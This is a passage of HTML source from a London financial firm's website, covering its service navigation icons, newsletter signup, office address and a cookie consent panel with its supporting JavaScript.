	c0.3-0.4,0.8-0.7,1.3-0.8c-0.2-0.1-0.4-0.2-0.5-0.4c-0.1-0.2-0.2-0.5-0.2-0.7c0-0.3,0-0.6,0.2-0.8c0.2-0.3,0.4-0.5,0.7-0.7
	c-0.4-0.2-0.8-0.5-1-0.9c-0.3-0.4-0.4-0.9-0.4-1.4c0-0.8,0.3-1.5,0.8-2c0.6-0.5,1.4-0.8,2.2-0.7c0.4,0,0.8,0,1.1,0.1h2.8L142.5,37.5
	z M136.1,46.9c0,0.4,0.2,0.8,0.6,1c0.5,0.3,1,0.4,1.6,0.3c0.8,0,1.6-0.1,2.3-0.5c0.5-0.3,0.8-0.8,0.7-1.3c0-0.3-0.1-0.7-0.4-0.9
	c-0.5-0.2-1-0.3-1.5-0.3h-1.5c-0.5,0-0.9,0.1-1.3,0.4c-0.3,0.3-0.5,0.7-0.4,1.1L136.1,46.9z M136.8,40c0,0.5,0.1,0.9,0.5,1.3
	c0.4,0.3,0.8,0.5,1.3,0.4c0.8,0.1,1.6-0.4,1.8-1.3c0-0.1,0-0.3,0-0.4c0.1-0.9-0.5-1.7-1.4-1.8c-0.1,0-0.3,0-0.4,0
	c-0.5,0-0.9,0.1-1.3,0.5C137,39,136.9,39.5,136.8,40L136.8,40z M154.3,42.7c0,0.9-0.3,1.7-1,2.2c-0.8,0.6-1.8,0.9-2.8,0.8
	c-1,0-2-0.1-2.9-0.5V44c0.5,0.2,1,0.3,1.5,0.4c0.5,0.1,1.1,0.2,1.6,0.2c0.7,0.1,1.3-0.1,1.9-0.5c0.4-0.3,0.7-0.8,0.7-1.3
	c0-0.3-0.1-0.6-0.2-0.9c-0.2-0.2-0.4-0.5-0.7-0.6c-0.5-0.3-1-0.5-1.6-0.7c-0.8-0.2-1.5-0.6-2.1-1.2c-0.4-0.5-0.6-1.2-0.6-1.9
	c0-0.8,0.3-1.5,0.9-2c0.7-0.5,1.6-0.7,2.4-0.7c1,0,2,0.2,2.9,0.6l-0.4,1.1c-0.8-0.3-1.7-0.5-2.6-0.5c-0.5,0-1.1,0.1-1.5,0.4
	c-0.4,0.3-0.6,0.7-0.6,1.2c0,0.3,0.1,0.6,0.2,0.9c0.2,0.3,0.4,0.5,0.7,0.7c0.5,0.3,1,0.5,1.5,0.7c0.9,0.3,1.6,0.7,2.3,1.3
	c0.4,0.5,0.6,1.1,0.6,1.7L154.3,42.7z M163.3,41.5c0.1,1.1-0.3,2.2-1,3.1c-0.7,0.8-1.7,1.2-2.7,1.1c-0.7,0-1.3-0.2-1.9-0.5
	c-0.6-0.3-1-0.8-1.3-1.5c-0.3-0.7-0.5-1.4-0.4-2.2c-0.1-1.1,0.3-2.2,1-3.1c0.7-0.8,1.7-1.2,2.7-1.1c1,0,1.9,0.4,2.6,1.1
	C162.9,39.3,163.2,40.4,163.3,41.5L163.3,41.5z M157.1,41.5c-0.1,0.8,0.2,1.6,0.6,2.3c0.9,1,2.4,1.1,3.4,0.2
	c0.1-0.1,0.1-0.1,0.2-0.2c0.5-0.7,0.7-1.5,0.6-2.3c0-0.8-0.2-1.7-0.7-2.3c-0.5-0.6-1.2-0.9-1.9-0.8c-0.7,0-1.4,0.3-1.8,0.8
	c-0.5,0.7-0.7,1.5-0.6,2.3L157.1,41.5z M169,38.4h-2v7.1h-1.2v-7.1h-1.4v-0.5l1.4-0.4V37c0-2,0.9-3,2.6-3c0.5,0,1,0.1,1.5,0.3
	l-0.3,1c-0.4-0.1-0.8-0.2-1.2-0.2c-0.4,0-0.8,0.1-1,0.5c-0.2,0.4-0.4,0.9-0.3,1.4v0.5h2v0.9L169,38.4z M173.1,44.6
	c0.4,0,0.7-0.1,1.1-0.2v0.9c-0.2,0.1-0.4,0.1-0.6,0.2c-0.2,0-0.5,0-0.7,0c-1.5,0-2.3-0.8-2.3-2.5v-4.8h-1.1v-0.6l1.2-0.5l0.5-1.7
	h0.8v1.8h2.4v0.9H172V43c0,0.4,0.1,0.8,0.3,1.1c0.2,0.3,0.6,0.4,0.9,0.4L173.1,44.6z M182.3,45.5l-1.5-4.7c-0.1-0.3-0.3-1-0.5-2
	h-0.1c-0.2,0.8-0.4,1.5-0.5,2l-1.5,4.7h-1.3l-2.2-8h1.3l1.2,4.6c0.2,0.7,0.4,1.4,0.5,2.1h0.1c0.1-0.3,0.2-0.6,0.3-1.1
	c0.1-0.4,0.2-0.8,0.3-1l1.5-4.7h1.3l1.5,4.6c0.2,0.7,0.4,1.4,0.6,2.1h0.1c0-0.3,0.1-0.5,0.2-0.8c0.1-0.4,0.6-2.4,1.5-5.9h1.2l-2.3,8
	h-1.4L182.3,45.5z M192.4,45.5l-0.2-1.1h-0.1c-0.3,0.4-0.7,0.8-1.2,1c-0.5,0.2-1,0.3-1.5,0.3c-0.7,0-1.3-0.2-1.9-0.6
	c-0.4-0.5-0.6-1.1-0.6-1.7c0-1.6,1.3-2.4,3.9-2.5h1.4v-0.5c0-0.5-0.1-1-0.4-1.4c-0.4-0.3-0.8-0.5-1.3-0.4c-0.8,0-1.6,0.2-2.3,0.6
	l-0.3-0.9c0.4-0.2,0.8-0.4,1.3-0.5c0.5-0.1,0.9-0.2,1.4-0.2c0.8-0.1,1.6,0.2,2.2,0.7c0.5,0.5,0.8,1.3,0.7,2v5.5h-0.9L192.4,45.5z
	 M189.6,44.6c0.7,0,1.3-0.2,1.8-0.6c0.5-0.5,0.7-1.1,0.6-1.7v-0.7l-1.2,0c-0.7,0-1.5,0.2-2.1,0.5c-0.4,0.3-0.7,0.8-0.6,1.3
	c0,0.4,0.1,0.7,0.4,1c0.3,0.3,0.7,0.4,1.1,0.4L189.6,44.6z M199.4,37.3c0.3,0,0.7,0,1,0.1l-0.2,1.1c-0.3-0.1-0.6-0.1-0.9-0.1
	c-0.7,0-1.3,0.3-1.7,0.8c-0.5,0.6-0.7,1.3-0.7,2v4.3h-1.2v-8h1l0.1,1.5c0.3-0.5,0.6-0.9,1.1-1.2C198.4,37.5,198.9,37.3,199.4,37.3
	L199.4,37.3z M205.3,45.6c-1,0.1-2.1-0.3-2.8-1.1c-0.7-0.8-1.1-1.9-1-3c0-1.1,0.3-2.2,1-3.1c0.6-0.8,1.6-1.2,2.6-1.2
	c0.9,0,1.8,0.3,2.4,1c0.6,0.7,0.9,1.7,0.9,2.6v0.7h-5.5c0,0.8,0.2,1.5,0.7,2.1c0.5,0.5,1.2,0.7,1.9,0.7c0.9,0,1.7-0.2,2.5-0.6V45
	c-0.4,0.2-0.8,0.3-1.2,0.4c-0.5,0.1-1,0.1-1.5,0.1L205.3,45.6z M205,38.3c-0.6,0-1.1,0.2-1.5,0.6c-0.4,0.5-0.7,1.1-0.7,1.7h4.2
	c0-0.6-0.1-1.3-0.5-1.8C206.1,38.5,205.5,38.3,205,38.3L205,38.3z"/>
</svg>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="container-fluid">
	<div class="row" id="row-projects">
		<div class="container">
			<div class="row">
				<div class="col-md-10 col-md-offset-1">
										<div class="row">
						<div class="col-xs-3">
															<div class="col-projects">
									<a href="http://gibsonsllp.com/about-us/" class="icon"><svg class="svg" xmlns="http://www.w3.org/2000/svg" width="80" height="80" viewBox="0 0 80 80"><title>button-our-promises</title><circle cx="40" cy="40" r="40" fill="#00b4f0"/><path d="M212.51,409.27l-21-21A26.06,26.06,0,0,0,173,381c-13.25,0-24,9-24,20a18,18,0,0,0,5.55,12.78l5.27,5.27a12.72,12.72,0,0,1-3.51,4.23,1,1,0,0,0-.2,1.16,1,1,0,0,0,.15.22l18.3,18.3A40,40,0,0,0,212.51,409.27Z" transform="translate(-133 -363)" opacity="0.2"/><path d="M173,381c-13.25,0-24,9-24,20,0,7.16,4.52,13.44,11.31,17a12.09,12.09,0,0,1-4,5.31,1,1,0,0,0-.2,1.16,1,1,0,0,0,.9.56c3.9,0,8.16-1.85,11.66-4.33A28.8,28.8,0,0,0,173,421c13.25,0,24-9,24-20S186.25,381,173,381Zm-10,23.1a3.1,3.1,0,1,1,3.1-3.1A3.1,3.1,0,0,1,163,404.1Zm10,0a3.1,3.1,0,1,1,3.1-3.1A3.1,3.1,0,0,1,173,404.1Zm10,0a3.1,3.1,0,1,1,3.1-3.1A3.1,3.1,0,0,1,183,404.1Z" transform="translate(-133 -363)" fill="#fff"/></svg></a>
									<h3>About Us</h3>
								</div>
													</div>
						<div class="col-xs-3">
															<div class="col-projects">
									<a href="http://gibsonsllp.com/contact/" class="icon"><svg class="svg" xmlns="http://www.w3.org/2000/svg" width="80" height="80" viewBox="0 0 80 80"><title>button-what-our-clients-say</title><circle cx="40" cy="40" r="40" fill="#5b9963"/><path d="M316.59,52.65L294,30A24,24,0,1,0,260,64l22.64,22.64A40,40,0,0,0,316.59,52.65Z" transform="translate(-237 -7)" opacity="0.2"/><path d="M277,23a24,24,0,1,0,24,24A24,24,0,0,0,277,23Zm14.64,40.66c-1.63-.67-3.61-1.41-6-2.26C283,60.48,283,59.92,283,58V56.6c4.8,0,8.4-3.6,8.4-3.6s-3.84,1.2-3.84-12c0-7.2-5-12-10.56-12s-10.56,4.8-10.56,12c0,13.2-3.84,12-3.84,12s3.6,3.6,8.4,3.6V58c0,1.95,0,2.51-2.62,3.43-2.41.85-4.39,1.6-6,2.26A22.2,22.2,0,1,1,291.64,63.66Z" transform="translate(-237 -7)" fill="#fff"/></svg></a>
									<h3>Contact</h3>
								</div>
													</div>
						<div class="col-xs-3">
															<div class="col-projects">
									<a href="http://gibsonsllp.com/why-us/meet-the-team/" class="icon"><svg class="svg" xmlns="http://www.w3.org/2000/svg" width="80" height="80" viewBox="0 0 80 80"><title>button-meet-the-team</title><circle cx="40" cy="40" r="40" fill="#f55a3c"/><path d="M109,315.71L86.13,292.89A3,3,0,0,0,84,292H78l-6-6H66v8l-2-2H54a3,3,0,0,0-3,3v36a3,3,0,0,0,.88,2.12l20.71,20.71A40,40,0,0,0,109,315.71Z" transform="translate(-29 -274)" opacity="0.2"/><rect x="37" y="12" width="6" height="8" fill="#fff"/><path d="M84,292H74v2h1.2a1,1,0,0,1,0,2H62.8a1,1,0,0,1,0-2H64v-2H54a3,3,0,0,0-3,3v36a3,3,0,0,0,3,3H84a3,3,0,0,0,3-3V295A3,3,0,0,0,84,292Zm-6,37H60v-2H78v2Zm0-5H60v-2H78v2Zm0-5h0c-0.09-3.69-2-3.63-4.81-4.51l-0.91-.29c-0.88-.29-1.78-0.52-1.78-1.45a2.18,2.18,0,0,1,.71-1.92A5.36,5.36,0,0,0,73,307.05a4,4,0,1,0-8,0,5.36,5.36,0,0,0,1.79,3.78,2.18,2.18,0,0,1,.71,1.92c0,0.93-.91,1.16-1.78,1.45l-0.91.29c-2.77.88-4.71,0.82-4.81,4.51V300H78v19Z" transform="translate(-29 -274)" fill="#fff"/></svg></a>
									<h3>Meet The Team</h3>
								</div>
								
						</div>
						<div class="col-xs-3">
															<div class="col-projects">
									<a href="http://gibsonsllp.com/services/" class="icon"><svg class="svg" xmlns="http://www.w3.org/2000/svg" width="80" height="80" viewBox="0 0 80 80"><title>button-our-services</title><circle cx="40" cy="40" r="40" fill="#ffbe00"/><path d="M108.65,408.22L92.78,392.34A1,1,0,0,0,92,392H84.39L69.74,377.34a1,1,0,0,0-1.62.23L61.65,392H46a1,1,0,0,0-.69,1.63l11.62,12.44-5.13,17.71a1,1,0,0,0,.19.89L70.26,443A40,40,0,0,0,108.65,408.22Z" transform="translate(-29 -363)" opacity="0.2"/><path d="M92.92,392.58A1,1,0,0,0,92,392H76.35l-6.47-14.42a1,1,0,0,0-1.76,0L61.65,392H46a1,1,0,0,0-.69,1.63l11.62,12.44-5.13,17.71a1,1,0,0,0,1.43,1.08L69,415.09l15.82,9.77a1,1,0,0,0,1.43-1.08l-5.13-17.71,11.62-12.44A1,1,0,0,0,92.92,392.58Z" transform="translate(-29 -363)" fill="#fff"/></svg></a>
									<h3>Services</h3>
								</div>
								
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
</div>	<div class="container-fluid">
		<div class="row" id="row-newsletter">
			<div class="container">
				<div class="row">
					<div class="col-xs-12">
						<span>Sign up for our newsletter</span> <form id="form-newsletter" class="form" method="post" action="//gibsonsllp.us17.list-manage.com/subscribe/post">
    <input type="text" name="NAME" placeholder="Name" pattern="\S(.*\S)?" required/>
    <input type="email" name="EMAIL" placeholder="Email" required/>
    <input type="hidden" name="u" value="41e219788d9369ad50e79e1aa"/>
    <input type="hidden" name="id" value="5a0131b848"/>
    <input type="submit" name="newsletter-submit" value="Subscribe"/>
</form>	
					</div>
				</div>
			</div>
		</div>
	</div>
<footer>
    <div class="container">
       <div class="row" id="row-footer">
            <div class="col-md-10 col-md-offset-1 ">
				<p>Gibsons Financial Limited</p>
				<address>Foresters Hall<br />25-27 Westow Street<br />London<br />SE19 3RY</address>				<p id="footer-contact-details">
										<span>Tel: <a href="tel:02089161212">02089161212</a></span>
										
										<span>Fax: 02089161211</span>
										
										<span>Mail: <script id="sMTg0ODY">sMTg0ODY.outerHTML=atob('PGEgaHJlZj0ibWFpbHRvOmdpYnNvbnNAZ2lic29uc2xscC5jb20iPmdpYnNvbnNAZ2lic29uc2xscC5jb208L2E+')</script></span>
									</p>
				<ul id="menu-footer-links" class=""><li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="http://gibsonsllp.com/privacy-policy/">Privacy Policy</a><span> | </span></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="http://gibsonsllp.com/legals-disclaimer/">Legals &#038; Disclaimer</a><span> | </span></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="http://gibsonsllp.com/site-map/">Site Map</a><span> | </span></li>
</ul>				<p id="copyright">Copyright &copy; 2026 | Gibsons Financial Limited</p>
				<img width='221' height='60' src='http://gibsonsllp.com/wp-content/plugins/ow-plugin/img/iris-webportal-logo-white.svg' alt='Powered by IRIS OpenWebPortal' class='iris-openwebsite-logo' id='iris-openwebsite-logo' usemap='#iris-logo-map' /><map name='iris-logo-map'><area shape='rect' coords='0,0,103,60' href='http://www.iris.co.uk' alt='IRIS Software' target='_blank' rel='external'><area shape='rect' coords='103,0,221,60' href='https://iriswebportal.co.uk' alt='Powered by IRIS OpenWebPortal' target='_blank' rel='external'></map>			</div>
		</div>
	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/template-4\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://gibsonsllp.com/wp-content/plugins/ow-plugin/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="http://gibsonsllp.com/wp-content/themes/template-4/js/script.min.js" id="scripts-js"></script>
<div id='cookie' style="display:none;"><p>Our website uses essential cookies that are fundamental for the website to function. We also utilise non-essential cookies to enhance our digital services such as collecting anonymous information on how you use our website. By accepting you have provided your consent to the use of non-essential cookies. If you would like to change this, please click on 'Change cookie settings'.</p><span id='close-cookie' class='close-cookie'>Accept & Close</span><a  class='myBtn development' id='change-cookie-settings' onclick='cookiesshow();'  >Change cookie settings</a><span id='close-cookie-nosave' class='myclose'>x</span></div><div id="myModal" class="modal" style="display: none;">
	<!-- Modal content -->
	<div class="modal-content">
		<span class="close close-gdpr">x</span>
		<div class="col-md-12 cookies-text">
			<div class="cookie-h2-center">Cookies</div>
			<span class="cookie_save"><div class="cookie-sub">Cookies are not saved yet!</div>
				<div class="cookie-h6">Whenever you visit our website, our website sets cookies. All such settings can be modified to your own preferences. You have to save your cookie settings on this page.</div>
				</span>
			<p class="cookies-text">This site uses cookies which are small text files that are placed on your machine to help the site provide a better user experience. In general, cookies are used to retain user preferences, store information and provide anonymised tracking data to third party applications such as Google Analytics. As a rule, cookies will make your browsing experience better. However, you may prefer to disable cookies on this site and on others.</p>
			<p>Cookies are not unsafe or in themselves a threat to your online privacy as we don't store sensitive information such as contact details or payment information, but recent legislation requires that website owners give as much information as possible about cookies used on a website and clear instructions how to refuse them, should you so choose. If you do choose not to allow cookies, please be aware that this site may not be fully functional.</p>
			<form id="cookie-form" method="post" action="">
				<div class="cookie-h2">Cookie Settings</div>
				<p>There are 2 types of cookies which are used for this website.</p>
				<div class="cookie-h3">Strictly necessary cookies</div>
				<p>These cookies are important in allowing your website to operate effectively and as such will be enabled by default. Please note that these cookies do not gather information about you.</p>
				<div class="cookie-h3">Cookies that measure website use</div>
				<p>These cookies collect information about how visitors use a website, for instance which pages visitors go to most often, and if they get error messages from web pages. These cookies don't collect information that identifies a visitor. All information these cookies collect is aggregated and therefore anonymous. It is only used to improve how a website works.</p>
				<div class="cntr">
					<label for="cookie_analytics_off" class="radio">
						<input type="radio" name="cookie_analytics" id="cookie_analytics_off" checked  class="hidden" value="off" required/>
						<span class="label"></span>Off
					</label>
					<label for="cookie_analytics_on" class="radio">
						<input type="radio" name="cookie_analytics" id="cookie_analytics_on" class="hidden" value="on"  required/>
						<span class="label"></span>On
					</label>
				</div>
				<br />
				<span class="center-align">
					<p><a class='myBtn2' onclick='$($myModal2).show(); $($myModal).hide();'  href='#'>Find out more about cookies on <span class="webname"></span></a></p>
					<div id="cookie-success-message">Your settings have been saved. The page will reload to make the required adjustments.</div>
					<br />
					<input  type="submit" id='change-cookie-settings' value="Save">  <span class="close close_btn" onclick="$('#myModal').hide();" href='#'>Close</span>
				</span>
				<br />
			</form>
		</div>
		<div class="clearfix"></div>
	</div>
	<div class="clearfix"></div>
</div>
<div id="myModal2" class="modal" style="display: none;">
	<!-- Modal content -->
	<div class="modal-content">
	  <span class="close2 close-gdpr">x</span>
		<div class="col-md-12">
			<div class="cookie-h2-center">Cookie Details</div>
			<div class="cookie-h2">Strictly necessary cookies</div>
			<p>These cookies are important for allowing your website to operate effectively and as such will be enabled by default. Please note that these cookies do not gather information about you.</p>
			<p>As the site is developed via WordPress, there are plugins which create cookies that help with website performance and security.</p>
			<p>WordFence is a security plugin used by WordPress to block malicious attacks made to the website. <a href="https://www.wordfence.com/help/general-data-protection-regulation/"  rel="noopener" target="_blank">More info on the cookies they set can be seen here</a>.</p>
			<p>Litespeed is a website performance plugin used by WordPress to cache webpages to help better website load times.</p>
			<table class="cookiestbl">
				<thead>
					<tr>
						<th scope="col">Service</th>
						<th scope="col">Name</th>
						<th scope="col">Purpose</th>
						<th scope="col">Expires</th>
					</tr>
				</thead>
				<tbody>
					<tr>
						<td class="webname"></td>
						<td>PHPSESSID</td>
						<td>This cookie stores a visitor's unique, randomly generated, session id and is used to pass information between site applications to enable them to function correctly. It is forcibly expired when the user closes the browser.</td>
						<td>Expires on browser close</td>
					</tr>
					<tr>
						<td class="webname"></td>
						<td>nc_status</td>
						<td>This cookie is used to optimise website traffic and distribution of services.</td>
						<td>1 day</td>
					</tr>
					<tr>
						<td class="webname"></td>
						<td>nc_sid</td>
						<td>This cookie is used to optimise website traffic and distribution of services.</td>
						<td>Expires on browser close</td>
					</tr>
					<tr>
						<td class="webname"></td>
						<td>cookie_analytics</td>
						<td>This cookie is used to define the option to enable or disable analytic and marketing cookies used for the website.</td>
						<td>1 month</td>
					</tr>
					<tr>
						<td class="webname"></td>
						<td>ow_ac</td>
						<td>This cookie is used to define whether cookiebar is displayed or not.</td>
						<td>1 month</td>
					</tr>
					<tr>
						<td>WordPress</td>
						<td>wordpress_sec</td>
						<td>This cookie stores a visitor's unique, randomly generated, session id and is used to pass information between content management system called WordPress to enable it to function correctly. It is forcibly expired when the user closes the browser.</td>
						<td>Expires on browser close</td>
					</tr>
					<tr>
						<td>WordPress</td>
						<td>wordpress_logged_in_xxxx</td>
						<td>Creates a session of the user currently logged into the <span class="website"></span> website through the WordPress login page. This expires upon browser close.</td>
						<td>Expires on browser close</td>
					</tr>
					<tr>
						<td>WordPress</td>
						<td>wp-settings-x</td>
						<td>Wordpress sets a few wp-settings-[UID] cookies. The number on the end is your individual user ID from the users database table. This is used to customize your view of admin interface, and possibly also the main site interface. This cookie is only applied to persons logging into the website through WordPress.</td>
						<td>Expires on browser close</td>
					</tr>
					<tr>
						<td>WordPress</td>
						<td>wp-settings-time-x</td>
						<td>Wordpress sets a few wp-settings-{time}-[UID] cookies. The number on the end is your individual user ID from the users database table. This is used to customize your view of admin interface, and possibly also the main site interface. This cookie is only applied to persons logging into the website through WordPress.</td>
						<td>Expires on browser close</td>
					</tr>
					<tr>
						<td>WordPress</td>
						<td>_icl_current_language</td>
						<td>This cookie allows the built in WordPress Multilanguage plugin, to store the user’s current language. This is critical for allowing the site to function properly.</td>
						<td>1 day</td>
					</tr>
					<tr>
						<td>WordFence</td>
						<td>wfwaf-authcookie-(hash)</td>
						<td>This cookie is used by the Wordfence firewall to perform a capability check of the current user before WordPress has been loaded. This cookie will only be applied for users who have logged into the website.</td>
						<td>Expires on browser close</td>
					</tr>
					<tr>
						<td>Litespeed</td>
						<td>_lscache_vary</td>
						<td>This cookie allows Litespeed to store the user’s login status, the role of current user and if it has admin bar showing or not.</td>
						<td>2 days</td>
					</tr>
					<tr>
						<td>Litespeed</td>
						<td>ls_smartpush</td>
						<td>This cookie allows Litespeed to store server settings to help with performance.</td>
						<td>2 days</td>
					</tr>
				</tbody>
			</table>
			<div class="cookie-h2">Cookies that measure website use</div>
			<p>We use Google Analytics software (Universal Analytics) to collect anonymised information about how you use <span class="website"></span>. We do this to help make sure the site is meeting the needs of its users and to help us make improvements. <a href="https://www.google.com/policies/privacy/" rel="noopener" target="_blank">Our analytics service provider's policy can be viewed here</a>.</p>
			<table class="cookiestbl">
				<thead>
					<tr>
						<th scope="col">Name</th>
						<th scope="col">Purpose</th>
						<th scope="col">Expires</th>
					</tr>
				</thead>
				<tbody>
					<tr>
						<td>_ga</td>
						<td>This helps us count how many people visit <span class="website"></span> by tracking if you’ve visited before.</td>
						<td>2 years</td>
					</tr>
					<tr>
						<td>_gid</td>
						<td>This helps us count how many people visit <span class="website"></span> by tracking if you’ve visited before.</td>
						<td>24 hours</td>
					</tr>
					<tr>
						<td>_gat_irisOpenWebsite</td>
						<td>This helps IRIS Software Group, the developer of the <span class="webname"></span> website, to monitor site performance for <span class="website"></span>. The data collected is anonymous and is only used for analysing website performance overall.</td>
						<td>24 hours</td>
					</tr>
					<tr>
						<td>_gat</td>
						<td>This is used for managing the rate at which page view requests are made.</td>
						<td>Expires on browser close</td>
					</tr>
				</tbody>
			</table>
			<p>If you wish to opt-out of Google Analytics completely regardless of the website you are on, <a href="https://chrome.google.com/webstore/detail/google-analytics-opt-out/fllaojicojecljbmefodhfapmkghcbnh?hl=en"  rel="noopener" target="_blank">please visit the following link here</a> to install an addon within Google Chrome's browser to disable Google Analytics.</p>
			<div class="cookie-h2">Managing Cookies in Your Browser</div> 
			<p>You can use your browser settings to set whether cookies are enabled or not. Please bear in mind that doing this can have an adverse effect on how the <span class="webname"></span> website performs.</p>
			<ul>
				<li><a href="https://support.google.com/chrome/answer/95647"  rel="noopener" target="_blank">Google Chrome</a></li>
				<li><a href="https://support.mozilla.org/en-US/kb/enhanced-tracking-protection-firefox-desktop?redirectslug=enable-and-disable-cookies-website-preferences&redirectlocale=en-US"  rel="noopener" target="_blank">Mozilla Firefox</a></li>
				<li><a href="https://support.microsoft.com/en-us/windows/microsoft-edge-browsing-data-and-privacy-bb8174ba-9d73-dcf2-9b4a-c582b4e640dd"  rel="noopener" target="_blank">Edge</a></li>
				<li><a href="https://support.apple.com/guide/safari/manage-cookies-and-website-data-sfri11471/mac"  rel="noopener" target="_blank">Safari</a></li>
			</ul>
			<br />
			<span class="center-align"><p><a   
 onclick='$($myModal2).hide(); $($myModal).show();' href='#'>Back to Cookie Settings page</a></p><br /><span class="close2 close_btn" onclick="$('#myModal2').hide();">Close</span></span>
		</div>
		<div class="clearfix"></div>
	</div>
	<div class="clearfix"></div>
</div><span style="display:none;" id="getgdpr_content"></span><script type="text/javascript">
function cookiesshow(){$("#myModal").show()}function getCookieRadioValues(o){for(var e,c=document.getElementsByName(o),i=0;i<c.length;i++)c[i].checked&&(e=c[i].value);return e}function setCookieRadioValue(o,e){for(var c=document.getElementsByName(e),i=0;i<c.length;i++)c[i].value==o&&(c[i].checked=!0)}function clearCookie(o,e,c){try{(function(o){var e=document.cookie.split(";"),c="",t="";for(i=0;i<e.length;i++)if(c=e[i].split("="),c[0].replace(/^\s+|\s+$/g,"")==o)return c.length>1&&(t=unescape(c[1].replace(/^\s+|\s+$/g,""))),t;return null})(o)&&(e=e||document.domain,c=c||"/",document.cookie=o+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain="+e+"; path="+c)}catch(o){}}function setCookie(o,e,c){var i=new Date;i.setTime(i.getTime()+24*c*60*60*1e3);var t="expires="+i.toUTCString();document.cookie=o+"="+e+"; "+t+"; path=/"}function getCookie(o){for(var e=o+"=",c=decodeURIComponent(document.cookie).split(";"),i=0;i<c.length;i++){for(var t=c[i];" "==t.charAt(0);)t=t.substring(1);if(0==t.indexOf(e))return t.substring(e.length,t.length)}return""}$(document).ready(function(){""==getCookie("cookie_analytics")&&setCookie("cookie_analytics","off",1),$("#menu-footer-links").append("<li id='menu-item-147' class='menu-item menu-item-type-post_type menu-item-object-page menu-item-147'><a onclick='$($myModal2).hide(); $($myModal).show();'  rel='nofollow' class='cookiemenu' href='#'> Cookies</a><span> | </span></li>"),window.location.href.indexOf("gdpr-cookies")>-1&&($getgdpr_content=$("#getgdpr_content").html(),$("#maincontent .container .row:nth-child(2)").html($getgdpr_content),""==$("#maincontent .container .row:nth-child(2)").html()&&$("#maincontent .container ").html($getgdpr_content),$("title").html("Cookies"),$(".breadcrumb_last").html("Cookies"),$cookiedat=getCookie("cookie_analytics"),"off"==$cookiedat&&($("#cookie_analytics_off").prop("checked",!0),$("#cookie_analytics_off1").prop("checked",!0),$(".cookies_off1").prop("checked",!0),$("#cookie_analytics_on").prop("checked",!1),$("#cookie_analytics_on1").prop("checked",!1),$(".cookies_on1").prop("checked",!1)),"on"==$cookiedat&&($("#cookie_analytics_on").prop("checked",!0),$("#cookie_analytics_on1").prop("checked",!0),$(".cookies_on1").prop("checked",!0),$("#cookie_analytics_off").prop("checked",!1),$("#cookie_analytics_off1").prop("checked",!1),$(".cookies_off1").prop("checked",!1))),$cookiedat=getCookie("cookie_analytics"),"off"==$cookiedat&&($("#cookie_analytics_off").prop("checked",!0),$("#cookie_analytics_off1").prop("checked",!0),$(".cookies_off1").prop("checked",!0),$("#cookie_analytics_on").prop("checked",!1),$("#cookie_analytics_on1").prop("checked",!1),$(".cookies_on1").prop("checked",!1)),"on"==$cookiedat&&($("#cookie_analytics_on").prop("checked",!0),$("#cookie_analytics_on1").prop("checked",!0),$(".cookies_on1").prop("checked",!0),$("#cookie_analytics_off").prop("checked",!1),$("#cookie_analytics_off1").prop("checked",!1),$(".cookies_off1").prop("checked",!1)),$webname=$("#webname").html(),$(".webname").html($webname),$website=$("#website").html(),$(".website").html($website),$siteUrl=document.domain,$sitezUrl="."+$siteUrl,$myModal=$("#myModal"),$myModal2=$("#myModal2");var o=$("#cookie");getCookie("ow_ac")?o.remove():o.fadeIn(300),getCookie("cookie_analytics")||setCookie("cookie_analytics","on",30),$("#close-cookie").on("click",function(){setCookie("cookie_analytics","on",30),setCookie("ow_ac",1,30),o.fadeOut(300),location.reload()}),$("#close-cookie-nosave").on("click",function(){setCookie("cookie_analytics","off",30),setCookie("ow_ac",0,30),o.fadeOut(300)}),$("#change-cookie-settings").on("click",function(){$(this).hasClass("development")?setCookie("ow_ac",1):setCookie("ow_ac",1,30),o.fadeOut(300)});var e=$("#cookie-form");if(e){getCookie("cookie_analytics");e.on("submit",function(o){o.preventDefault(),""!=getCookieRadioValues("cookie_analytics")&&setCookie("cookie_analytics",getCookieRadioValues("cookie_analytics"),30),$("#cookie-success-message").fadeIn(500).delay(3e3).fadeOut(),location.reload()})}$(".change_cookie_settings1").on("click",function(){$(this).hasClass("development")?setCookie("ow_ac",1):setCookie("ow_ac",1,30),o.fadeOut(300)});getCookie("cookie_analytics");$(".change_cookie_settings1").on("click",function(o){""!=getCookieRadioValues("cookie_analytics")&&setCookie("cookie_analytics",getCookieRadioValues("cookie_analytics"),30),$(".cookie-success-message1").fadeIn(500).delay(3e3).fadeOut(),location.reload()});var c=document.getElementById("myModal"),i=$(".myBtn"),t=document.getElementsByClassName("close")[0];i.onclick=function(){c.style.display="block"},t.onclick=function(){c.style.display="none"},window.onclick=function(o){o.target==c&&(c.style.display="none")};var n=document.getElementById("myModal2"),a=$(".myBtn2"),s=document.getElementsByClassName("close2")[0];a.onclick=function(){n.style.display="block"},s.onclick=function(){n.style.display="none"},window.onclick=function(o){o.target==n&&(n.style.display="none")}});
